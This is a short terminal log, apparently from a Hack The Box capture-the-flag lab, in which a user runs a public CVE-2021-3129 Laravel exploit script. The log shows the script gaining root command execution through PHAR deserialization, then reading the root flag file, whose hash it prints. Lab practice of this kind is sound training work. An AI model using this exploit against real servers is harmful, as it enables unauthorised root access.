 ┌──(jon㉿JonKali)-[~/Desktop/htb/horizontall/CVE-2021-3129_exploit]
└─$ python3 exploit.py http://localhost:8888 Monolog/RCE1 id
[i] Trying to clear logs
[+] Logs cleared
[i] PHPGGC not found. Cloning it
Cloning into 'phpggc'...
remote: Enumerating objects: 2587, done.
remote: Counting objects: 100% (929/929), done.
remote: Compressing objects: 100% (522/522), done.
remote: Total 2587 (delta 374), reused 812 (delta 283), pack-reused 1658
Receiving objects: 100% (2587/2587), 388.83 KiB | 1.03 MiB/s, done.
Resolving deltas: 100% (1016/1016), done.
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
uid=0(root) gid=0(root) groups=0(root)
[i] Trying to clear logs
[+] Logs cleared
┌──(jon㉿JonKali)-[~/Desktop/htb/horizontall/CVE-2021-3129_exploit]
└─$ python3 exploit.py http://localhost:8888 Monolog/RCE1 "cat /root/root.txt"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
48d5f8a8906e370a72fa35c6b5ba2b95
[i] Trying to clear logs
[+] Logs cleared
┌──(jon㉿JonKali)-[~/Desktop/htb/horizontall/CVE-2021-3129_exploit]
└─$